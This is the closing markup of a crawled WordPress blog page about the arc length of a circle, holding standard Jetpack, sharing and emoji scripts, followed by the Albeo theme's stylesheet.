										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.blog.republicofmath.com\/arc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle\/":4496};
	</script>
				<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-includes/js/comment-reply.min.js?ver=d59793a008bfe37ee58fb39f7cfe8693" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"4496","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"20096451\",\"post\":\"4496\",\"tz\":\"-4\",\"srv\":\"www.blog.republicofmath.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "20096451", "4496" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http://www.blog.republicofmath.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"http://www.blog.republicofmath.com/wp-admin/admin-ajax.php","nonce":"e27330401e","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"http://www.blog.republicofmath.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.blog.republicofmath.com%2Farc-length-the-sad-and-intriguing-case-of-the-length-of-a-circle%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script defer type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765310982" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.blog.republicofmath.com/wp-includes/js/wp-emoji-release.min.js?ver=d59793a008bfe37ee58fb39f7cfe8693"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.blog.republicofmath.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "606e867202";var swpFloatBeforeContent = false; var swp_ajax_url = "http://www.blog.republicofmath.com/wp-admin/admin-ajax.php"; var swp_post_id = "4496";var swpClickTracking = false;</script>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.blog.republicofmath.com/wp-content/themes/albeo/style.css
body_size: 4245
content:
/*  
Theme Name: Albeo
Theme URI: http://designdisease.com/
Description: A light and colorful two-column theme.
Version: 1.1-wpcom
Author: Elena G.	
Author URI:  http://designdisease.com/ 
Tags: pink, blue, yellow, white, light, two-columns, custom-menu, fixed-width, right-sidebar, sticky-post, rtl-language-support, translation-ready, custom-background, art, blog, cartoon, craft, fashion, wedding, artistic, colorful, feminine, flowery, girly, light, vibrant, whimsical 
*/



/* Begin Typography & Colors */
* { margin: 0; padding: 0; }
body { background: #fbfbf8 url(images/bkg-body.jpg) no-repeat center top; font: normal 12px "Verdana", sans-serif; margin: 0px; padding: 0px; }
input, button, textarea, select {  font: normal 12px/12px "Verdana", sans-serif; color:#2d3538; vertical-align: middle; }
legend { display: none; }
fieldset { border: none; }
ul, ol { list-style: none; }
ol { list-style-type: decimal;}
table { border-collapse: collapse; width: 100%; }
hr { display: none; }
img { padding: 0px; margin: 0px; border: none; text-align: center;}


a:link { text-decoration: none; color : #4779ac; border: 0px; -moz-outline-style: none;}
a:active { text-decoration: underline; color : #4779ac; border: 0px; -moz-outline-style: none;}
a:visited { text-decoration: none; color : #4779ac; border: 0px; -moz-outline-style: none;}
a:hover	{ text-decoration: underline; color : #003366; border: 0px; -moz-outline-style: none;} 
a:focus { outline: none;-moz-outline-style: none;}

h1, h2, h3, h4 { font-family: "Trebuchet MS"; }




#top { border-top: solid 6px #2a2623;}
#bg { width: 870px; margin: 0 auto;}
.con { width: 870px;}


/* Header 
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ */
.header { width: 810px; padding: 25px 30px 10px 30px; margin-bottom: 10px; border-bottom: solid 1px #666; float: left; background: url(images/header-bkg.png) no-repeat top; position: relative;}
.header h1 { letter-spacing: -1px; padding: 10px 0px; margin: 0px; float: left; font: normal 38px/38px "Trebuchet MS"; width: 610px;}
.header h1 a, .header h1 a:visited, .header .LogoText h1 a:hover { color:#000; text-decoration: none; background:url(images/logo-icon.png) no-repeat left; padding-left: 45px; }


.header .rss { position: absolute; top: 50px; right: 0px; width: 290px;}
.header .rss li { display: inline; background: url(images/rss-ico.png) no-repeat left 2px; padding-left: 20px; margin-right: 5px; }

#main-menu .menu { width: 810px; padding: 0px 30px; margin-bottom: 30px; float: left;}
#main-menu .menu li { display: inline; font: bold 14px/14px "Trebuchet MS"; float: left; }
#main-menu .menu li a { padding-left: 3px; margin-right: 2px; background: url(images/menu-left.png) no-repeat left top; float: left;}
#main-menu .menu li a span { padding: 4px 5px 5px 2px; display: block; background: url(images/menu-right.png) no-repeat right top; float: right; }
#main-menu .menu li a span { float: none; color: #1f89be;}
#main-menu .menu li a:hover { background-position: 0% -23px; color:#fff; text-decoration: none;}
#main-menu .menu li a:hover span { background-position: 100% -23px; color:#fff;}

#main-menu .menu .current_page_item a { background: url(images/menu-left-h.png) no-repeat left bottom; color:#fff; }
#main-menu .menu .current_page_item a span, .menu .current_page_item a:visited span, .menu .current_page_item a:hover span { background: url(images/menu-right-h.png) no-repeat right bottom; color:#fff; }

#main-menu li {
	position: relative;
}
#main-menu ul ul {
	background: #ad1735;
	display: none;
	position: absolute;
	top: 23px;
	left: 0;
	float: left;
	padding: 8px 0 0;
	margin: 0;
	z-index: 99999;
	list-style-type: none;	
	width: 143px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
}
#main-menu ul ul li {
	min-width: 85px;
	margin: 0 0 6px;
}
#main-menu .menu ul.custom-menu ul a {
	background: #ad1735;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	width: 140px;
	margin: 0;
}
#main-menu .menu ul.custom-menu ul a span {
	background: none;
	color: #eee;
}
#main-menu .menu ul.custom-menu ul a:hover {
	background: #ff204d;
	border-top: 1px solid #ff4b6f;
	border-bottom: 1px solid #ff4b6f;
}
#main-menu ul li:hover > ul {
	display: block;
}
#main-menu ul ul li:hover > a {
	background: #ff204d;
}
#main-menu ul ul ul {
	left: 100%;
	top: -8px;
	padding: 8px 0 0;
}
#main-menu .sub-menu a,
#main-menu .sub-menu a span {
	background-image: none !important;
}


/* Side Left 
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ */
.sl-a { width: 540px; float: left; }
.sl-t { background: url(images/sl-t.png) no-repeat top; width: 540px; height: 15px; float: left;}
.sl-b { background: url(images/sl-b.png) no-repeat bottom; width: 540px; height: 15px; float: left;}
.sl { width: 480px; padding: 10px 29px; background:#fff; border-left: solid 1px #f2f0ea; border-right: solid 1px #f2f0ea; float: left; min-height: 300px;}
* html .sl { height: 300px;}
.attachment-container { width: 540px; margin: 0 auto;}

.title { font: normal 28px/30px "Trebuchet MS"; border-bottom: solid 1px #ccc; padding-bottom: 15px; margin-bottom: 15px;}


/* Post Single
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ */
.post, .attachment { padding: 15px 0px;}

.p-head { padding-bottom: 10px; background:url(images/post-head.png) repeat-x bottom;}
.p-head h1 { font: normal 28px/30px "Trebuchet MS"; }

.p-head h2 { font: normal 26px/28px "Trebuchet MS"; }
.p-head h2 a, .post .p-head h2 a:visited { color:#ff0033; text-decoration: none;}
.p-head h2 a:hover { color:#000; }

.p-head h3 { font: normal 21px/23px "Trebuchet MS"; }
.p-head h3 a, .post .post-head h3 a:visited { color:#ff0033; text-decoration: none;}
.p-head h3 a:hover { color:#000; }
.p-who-date { font-size: 11px; color:#666;}

.p-con { padding: 5px 0px; }
.p-con p { font: normal 12px/17px 'Verdana'; padding: 5px 0px; color:#666; }
.p-con img { margin-bottom: 10px; }
.p-con ol { padding: 10px 0px 10px 25px; margin: 0px; }
.p-con ol li { padding: 2px 0px 2px 0px; font-size: 12px; line-height: 15px; color:#63565f; }
.p-con ul { padding: 5px 0px; margin: 0px; }
.p-con ul li { padding: 2px 0px 2px 15px; list-style-type: none; background: url(images/p-con-li.png) no-repeat left top; font-size: 12px; line-height: 15px; color:#63565f; }
.p-con blockquote { padding: 20px; margin: 10px 0px; color:#a98951; background: #f8f8f2; }
.p-con blockquote p { font: normal 13px/19px "Georgia"; color:#a98951; padding: 5px 0px;}
.p-con blockquote li { padding: 2px 0px 2px 13px; list-style-type: none; font-size: 11px; line-height: 16px;}

.p-det { padding: 5px 0px;}
.p-det li { display: inline; margin-right: 5px; font-size: 11px; color:#999; }
.p-det .p-cat { background: url(images/p-cat-ico.png) no-repeat left 2px; padding-left: 20px; }
.p-det .p-com { background: url(images/p-com-ico.png) no-repeat left 2px; padding-left: 14px; }

.p-tag { background: url(images/p-tag.png) no-repeat left 1px; padding-left: 18px; font-size: 11px;}

.sticky { background: #D7ECF3; padding: 15px; }

/* Post Pages
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ */
.post-page {}
.post-page h1 { font: normal 28px/30px "Trebuchet MS"; padding: 10px 0px;}
.post-page h2 { font: normal 26px/28px "Trebuchet MS"; }

.post-page p { font: normal 12px/17px 'Verdana'; padding: 5px 0px; color:#666; }
.post-page ol { padding: 10px 0px 10px 25px; margin: 0px; }
.post-page ol li { padding: 2px 0px 2px 0px; font-size: 12px; line-height: 15px; color:#63565f; }
.post-page ul { padding: 5px 0px; margin: 0px; }
.post-page ul li { padding: 2px 0px 2px 13px; list-style-type: none; background: url(images/p-con-li.png) no-repeat left top; font-size: 12px; line-height: 15px; color:#63565f; }
.post-page blockquote { padding: 10px; margin: 0px; color:#333; background: #f8f8f2;}
.post-page blockquote p { font-size: 12px; padding: 0px; margin: 0px; line-height: 17px;}
.post-page blockquote li { padding: 2px 0px 2px 13px; list-style-type: none; font-size: 12px; line-height: 17px;}

/* Images
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++  */
p img { padding: 0; max-width: 100%; }
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 4px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0 auto;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}

img.aligncenter, .aligncenter, .aligncenter img, img.centered { display: block; margin-left: auto; margin-right: auto; }
img.alignright { padding: 1px; margin: 0 0 5px 15px; display: inline; border: solid 5px #f2f0ea; }
img.alignleft { padding: 1px; margin: 0 15px 5px 0; display: inline; border: solid 5px #f2f0ea; }
.alignright { float: right; }
.alignleft { float: left }
img.wp-smiley { margin:0; border:0; }

/* Navigation
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++  */
.nav { overflow: hidden; margin: 0px 0px 10px 0px; font-size: 13px; font-size: 10px; line-height: 12px; font-weight: bold; text-align: right;}
.attachment .nav { margin-top: 20px; }
.attachment .nav a { display: block }
.nav .left a { float: left; background: url(images/nav-left.png) no-repeat left 1px; padding-left: 15px; }
.nav .right a { float: right; background: url(images/nav-right.png) no-repeat right 1px; padding-right: 15px; }
.nav a { cursor: hand;}



/* Side Right 
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ */

.sr-a { width: 300px; float: right;}
.sr-t { background: url(images/sr-t.png) no-repeat top; width: 300px; height: 15px; float: left;}
.sr-b { background: url(images/sr-b.png) no-repeat bottom; width: 300px; height: 15px; float: left;}

.sr { float: left; background: #fff; border-left: solid 1px #f2f0ea; border-right: solid 1px #f2f0ea; padding: 0px 11px 0px 11px; width: 276px; font-size: 11px; color:#999}
.sr h3 { font-size: 14px; color:#666; background: url(images/sr-h3-ico.png) no-repeat left 4px; padding-left: 18px; padding-bottom: 5px;}

.search-all { background: #d7ecf3 url(images/search-top.png) no-repeat top; width: 276px; margin-bottom: 12px;}
.search { background: url(images/search-bottom.png) no-repeat bottom; padding: 10px 15px; }
.search h3 { padding-bottom: 5px; background: none; padding-left: 0px;}
.search input { border: none; background: url(images/search-form.png) no-repeat; padding: 5px 12px 10px 30px; font: normal 11px/14px 'Verdana';}
.search button { background: none; border: none; padding: 0px; margin: 0px; width: 58px; height: 26px;}

.widget_categories, .categ-all { background: #f7f5e8 url(images/categ-top.png) no-repeat top; width: 276px; margin-bottom: 12px;}
.widget_categories .widget-all, .categ { background: url(images/categ-bottom.png) no-repeat bottom; padding: 15px; }
.widget_categories .widget-all ul, .categ ul { border-top: solid 1px #e1ddcd; border-bottom: solid 1px #fefdf5; }
.widget_categories .widget-all li, .categ li { border-bottom: solid 1px #e1ddcd; border-top: solid 1px #fefdf5; padding: 2px 0px 3px 17px; background: url(images/categ-arrow.png) no-repeat left 7px;}
.widget_categories .widget-all li a, .widget_categories .widget-all li a:visited, .widget_categories .widget-all li a:hover, .categ li a, .categ li a:visited, .categ li a:hover { text-decoration: underline;}
.categ .current-cat { font-weight: bold;}

.widget-all { background: url(images/widget-bottom.png) no-repeat bottom; padding: 15px; }
.widget { background: #f8f8f2 url(images/widget-top.png) no-repeat top; width: 276px; margin-bottom: 12px;}
.widget ul { border-top: solid 1px #e1ddcd; border-bottom: solid 1px #fefdf5; }
.widget li { border-bottom: solid 1px #e1ddcd; border-top: solid 1px #fefdf5; padding: 2px 0px 3px 17px; background: url(images/categ-arrow.png) no-repeat left 7px;}
.widget li ul { padding-top: 4px; margin: 0px; border-top: none; border-bottom: none;}
.widget li ul li { border-bottom: none; border-top: none; padding: 1px 0px; background: none; font-size: 11px;}
.widget li a, .widget li a:visited, .widget li a:hover { text-decoration: underline;}

.widget_tag_cloud { font-family: "Trebuchet MS"; line-height: 20px;}
.widget_calendar table { width: 100%;}
.widget_calendar table td { text-align: center; padding: 3px; }
.widget_calendar table th { text-align: center; padding: 5px 3px; border-bottom: solid 1px #ecece3;}
.widget_calendar caption { background: #ecece3; padding: 5px 0px;}
.widget_calendar #today { background: #ecece3;}
.widget_search #s { border: solid 1px #ecece3; padding: 3px; margin-bottom: 5px;}

.widget_flickrRSS h3 { margin-bottom: 10px;}
.widget_flickrRSS ul { padding: 0px; margin: 0px; border-bottom: none; border-top: none;  }
.widget_flickrRSS li { border-bottom: none; border-top: none; background: none; list-style-type: none; display: inline; padding: 0px; margin: 0px 8px 0px 0px; }
.widget_flickrRSS li a img { border: solid 1px #999; width: 50px; height: 50px; margin-bottom: 10px;}
.widget_flickrRSS li a:visited img { border: solid 1px #999; width: 50px; height: 50px; margin-bottom: 10px;}
.widget_flickrRSS li a:hover img { border: solid 1px #000;}


/* Recent
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ */
.recent-all { background: #f8f8f2 url(images/widget-top.png) no-repeat top; width: 276px; margin-bottom: 12px;}
.recent { background: url(images/widget-bottom.png) no-repeat bottom; padding: 15px;  }
.recent .tabs { padding-bottom: 10px; border-bottom: solid 1px #e4e4db; width: 246px; float: left; }
.recent .tabs li { display: inline; font: bold 10px/10px "Verdana", sans-serif; float: left; }
.recent .tabs li a { padding: 0px 0px 0px 5px; background: url(images/tab-left.png) no-repeat left top; float: left; color: #777;}
.recent .tabs li a span { padding: 4px 10px 5px 5px; display: block; background: url(images/tab-right.png) no-repeat right top; color: #777;}
.recent .tabs li a:hover { background-position: 0% -19px; color:#333; text-decoration: none;}
.recent .tabs li a:hover span { background-position: 100% -19px; color:#333; text-decoration: none;}

.recent .tabs li a:link.active { background: url(images/tab-left.png) no-repeat left bottom; color:#333; }
.recent .tabs li a:link.active span { background: url(images/tab-right.png) no-repeat right bottom; color:#333; }
.recent .tabs li a:visited.active { background: url(images/tab-left.png) no-repeat left bottom; color:#333; }
.recent .tabs li a:visited.active span { background: url(images/tab-right.png) no-repeat right bottom; color:#333; }

#r-tags { display: none; font-family: "Trebuchet MS"; line-height: 20px; padding-top: 10px;}
#r-posts li { padding: 5px 0px; border-bottom: solid 1px #e4e4db;}
#r-com { display: none; }
#r-com li { padding: 5px 0px; border-bottom: solid 1px #e4e4db; line-height: 15px; color:#7e7e7e;}
#r-com li a { display: block; background:url(images/p-com-ico.png) no-repeat left 4px; padding-left: 13px; text-decoration: underline;}


/* Comment List
 +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ */	
.com-list {}
.com-list h3 { font-size: 18px; line-height: 18px; font-weight: normal; padding-bottom: 10px; margin-bottom: 15px; background: url(images/post-head.png) repeat-x bottom;}
.com-list blockquote { margin-left: 1em; font-style: italic; }
.com-entry { margin-bottom: 20px;}
.com-entry-bot { padding: 10px 0px;}
.com-con { padding: 10px 10px 10px 20px; font-size: 11px; line-height: 17px; color:#666; border-left: solid 1px #e7e5dd; border-right: solid 1px #e7e5dd; position: relative;}
.com-name { font: bold 14px/14px "Trebuchet MS";}
.com-con .avatar { float:right; width:32px;}
.com-con .avatar img { border: 1px solid #ccc;}

.com-date { font-size: 10px; color: #999; margin-bottom: 10px; }
.com-date a, .com-date a:visited, .com-date a:hover { color: #999; text-decoration: underline; }
.com-con p { padding: 5px 0; }
.com-con p.com-name, .com-con p.com-date, .com-con p.avatar { padding: 0; }

/* Comment Form
 +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ */		
#respond {
	background: #f8f8f2;
	padding: 15px 20px 20px 20px;
	-webkit-border-radius: 14px;
	-moz-border-radius: 14px;
	border-radius: 14px;
}
#respond h3 { font-size: 16px; letter-spacing: -1px; border-bottom: solid 1px #e6e3db; padding-bottom: 5px; margin-bottom: 10px;}
#respond p { padding: 6px 0px; position: relative; color:#666;}
#respond p strong { color:#FF3300; font-weight: normal; }
#respond a, #respond a:visited, #respond a:hover { color: #666; text-decoration: underline; }
#respond input { background: #fff; border: 1px solid #c3bfb5; padding: 4px; margin-right: 10px; font-size: 12px; }
#respond textarea { width: 98%; background: #fff; border: 1px solid #c3bfb5; padding: 4px; margin-right: 10px; line-height:140%;}
#respond input#submit { cursor: pointer; display: block; width: 108px; height: 24px; background: #faf9f6 url(images/post-comment.png) no-repeat; border: none; text-indent: -1000em; margin-top: 5px;}
#respond label#subscribe-label, #respond label#subscribe-blog-label {position:relative; left:0px; top: 0px;}
#respond label {
	clear: right;
	font-size: 11px;
}
#respond input[type="text"] {
	float: left;
	margin-right: 12px;
}
#respond p {
	line-height: 24px;
}
#respond .comment-form-comment label,
#respond .form-allowed-tags {
	display: none;
}
#respond .required {
	font-size: 10px;
	margin-left: 5px;
	color: #ff4b33;
	font-weight: bold;
}
#respond .subscribe-label {
	font-size: 12px;
}
#respond .comment-notes {
	font-size: 11px;
}


/* Footer 
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ */
.footer { width: 870px; padding: 10px 0px; float: left;}
.footer p { font-size: 10px; padding-left: 20px; color:#7f8286;}
.footer p a, .footer p a:visited { color:#7f8286; text-decoration: underline;}
.footer p a:hover { color:#333; text-decoration: underline;}

.footer .theme { border-top: solid 1px #e2e2e2; padding-top: 3px; margin-top: 5px;}

.navigation {
margin-bottom: 2em;
clear: both;
margin-top: -1.1em;
padding: 1px;
}

.previous a {
background: transparent url(images/nav-left.png) no-repeat scroll left .25em;
padding-left: 15px;
display: block;
}

.next a {
background: transparent url(images/nav-right.png) no-repeat scroll right .25em;
padding-right: 15px;
display: block;
}

div.clear {
	clear: both;
}
